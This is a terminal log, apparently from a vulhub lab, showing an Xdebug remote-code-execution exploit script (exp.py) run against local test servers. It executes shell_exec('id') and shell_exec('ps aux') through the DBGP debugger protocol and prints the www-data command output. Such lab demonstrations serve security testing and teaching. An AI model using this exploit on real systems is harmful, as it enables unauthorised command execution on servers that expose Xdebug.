 d:\pro\vulhub\php\xdebug-rce (xdebug-rce)
λ python exp.py -t http://localhost.lan:8080/index.php --dbgp-ip 192.168.1.108 -c "shell_exec('id');"
INFO - [+] Server ('0.0.0.0', 9000) started
INFO - [+] Server ('0.0.0.0', 9003) started
INFO - [+] Trigger debug session
INFO - [+] Recieve data from ('192.168.1.108', 53068)
INFO - [+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="http://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="54" encoding="bas
e64"><![CDATA[dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
INFO - [+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)
d:\pro\vulhub\php\xdebug-rce (xdebug-rce)
λ python exp.py -t http://localhost.lan:8081/index.php --dbgp-ip 192.168.1.108 -c "shell_exec('id');"
INFO - [+] Server ('0.0.0.0', 9000) started
INFO - [+] Server ('0.0.0.0', 9003) started
INFO - [+] Trigger debug session
INFO - [+] Recieve data from ('192.168.1.108', 53076)
INFO - [+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="https://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="54" encoding="ba
se64"><![CDATA[dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK]]></property></response>
INFO - [+] Result: uid=33(www-data) gid=33(www-data) groups=33(www-data)
d:\pro\vulhub\php\xdebug-rce (xdebug-rce)
λ python exp.py -t http://localhost.lan:8081/index.php --dbgp-ip 192.168.1.108 -c "shell_exec('ps aux');"
INFO - [+] Server ('0.0.0.0', 9000) started
INFO - [+] Server ('0.0.0.0', 9003) started
INFO - [+] Trigger debug session
INFO - [+] Recieve data from ('192.168.1.108', 53084)
INFO - [+] Recieve data: <?xml version="1.0" encoding="iso-8859-1"?>
<response xmlns="urn:debugger_protocol_v1" xmlns:xdebug="https://xdebug.org/dbgp/xdebug" command="eval" transaction_id="1"><property type="string" size="739" encoding="b
ase64"><![CDATA[
]]></prope
rty></response>
INFO - [+] Result: USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0  77332 25868 ?        Ss   18:04   0:00 apache2 -DFOREGROUND
www-data    17  0.0  0.0  77724 16416 ?        S    18:04   0:00 apache2 -DFOREGROUND
www-data    18  0.0  0.0  77724 16416 ?        S    18:04   0:00 apache2 -DFOREGROUND
www-data    19  0.0  0.0  77724 16416 ?        S    18:04   0:00 apache2 -DFOREGROUND
www-data    20  0.0  0.0  77980 16508 ?        S    18:04   0:00 apache2 -DFOREGROUND
www-data    21  0.0  0.0  77724 16396 ?        S    18:04   0:00 apache2 -DFOREGROUND
www-data    38  0.0  0.0   2484   576 ?        S    18:23   0:00 sh -c ps aux
www-data    39  0.0  0.0   6760  2852 ?        R    18:23   0:00 ps aux